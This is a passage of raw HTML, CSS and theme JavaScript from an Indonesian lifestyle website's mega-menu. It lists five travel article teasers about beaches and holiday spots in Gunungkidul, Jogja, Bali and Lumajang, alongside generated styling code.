0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_46_696b43ab473c9_rand","tdc_css_class_style":"td_uid_46_696b43ab473c9_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_46_696b43ab473c9_rand"}';
block_td_uid_46_696b43ab473c9.td_column_number = "3";
block_td_uid_46_696b43ab473c9.block_type = "tdb_header_mega_menu";
block_td_uid_46_696b43ab473c9.post_count = "5";
block_td_uid_46_696b43ab473c9.found_posts = "291";
block_td_uid_46_696b43ab473c9.header_color = "";
block_td_uid_46_696b43ab473c9.ajax_pagination_infinite_stop = "";
block_td_uid_46_696b43ab473c9.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_46_696b43ab473c9);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_46_696b43ab473c9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_696b43ab473c9" data-td_block_id="td_uid_46_696b43ab473c9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_696b43ab473c9" data-td_block_id="td_uid_46_696b43ab473c9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_47_696b43ab4be70_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_47_696b43ab4be70" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_47_696b43ab4be70_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_47_696b43ab4be70_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_47_696b43ab4be70_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_696b43ab4be70_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_696b43ab4be70_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_47_696b43ab4be70_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_47_696b43ab4be70_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_47_696b43ab4be70_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_47_696b43ab4be70_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_47_696b43ab4be70_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_47_696b43ab4be70_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696b43ab4be70_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_696b43ab4be70_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_47_696b43ab4be70_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_47_696b43ab4be70_rand .td-module-meta-info,
				.ie11 .td_uid_47_696b43ab4be70_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_47_696b43ab4be70_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_47_696b43ab4be70_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_47_696b43ab4be70_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_47_696b43ab4be70_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_47_696b43ab4be70_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_47_696b43ab4be70_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_47_696b43ab4be70_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_47_696b43ab4be70_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_47_696b43ab4be70_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_47_696b43ab4be70_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_47_696b43ab4be70_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_47_696b43ab4be70_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_47_696b43ab4be70_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_47_696b43ab4be70_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_47_696b43ab4be70_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_696b43ab4be70_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_47_696b43ab4be70_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_696b43ab4be70_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_47_696b43ab4be70_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_47_696b43ab4be70_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_47_696b43ab4be70_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_696b43ab4be70_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_47_696b43ab4be70_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_696b43ab4be70_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_47_696b43ab4be70_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_47_696b43ab4be70_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696b43ab4be70_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-editor-date,
				.td_uid_47_696b43ab4be70_rand .td-editor-date .td-post-author-name,
				.td_uid_47_696b43ab4be70_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_47_696b43ab4be70_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_696b43ab4be70_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_696b43ab4be70_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_696b43ab4be70_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_696b43ab4be70_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_696b43ab4be70_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_47_696b43ab4be70_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_47_696b43ab4be70_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696b43ab4be70_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_47_696b43ab4be70_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_47_696b43ab4be70_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_47_696b43ab4be70_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_47_696b43ab4be70_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_47_696b43ab4be70_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_47_696b43ab4be70_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_47_696b43ab4be70_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_47_696b43ab4be70_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_47_696b43ab4be70_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_47_696b43ab4be70_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_47_696b43ab4be70_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_47_696b43ab4be70_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_47_696b43ab4be70_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_47_696b43ab4be70_rand .td-post-author-name {
